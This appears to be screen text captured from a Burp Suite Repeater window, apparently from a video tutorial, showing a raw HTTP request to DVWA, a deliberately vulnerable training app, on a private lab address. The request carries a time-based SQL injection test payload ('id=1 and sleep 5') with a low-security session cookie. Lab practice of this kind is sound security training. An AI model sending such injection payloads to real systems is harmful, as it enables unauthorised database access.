 Burp Suite Professional v2020.7 - Temporary Project - Licensed to r00tcat ( udithuk )
Burp Project Intruder Repeater Window Help
Target Proxy Intruder Repeater Project options User options
16 × 17 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/sqli/?id=1+and+sleep+5&Submit=Submit HTTP/1.1
2 Host: 192.168.11.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.11.128/DVWA/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=95q1o7lodhuqfje98tnk7tsnga; security=low
10 Connection: close
11
12
Search... 0 matches \n Pretty
Done
Burp Suite Professional
Not secure burpsuite/
Burp Suite Professional CA Certificate
Show response
If you are not redirected shortly, please click the button below:
Show response
Connecting...
Links 3:55 PM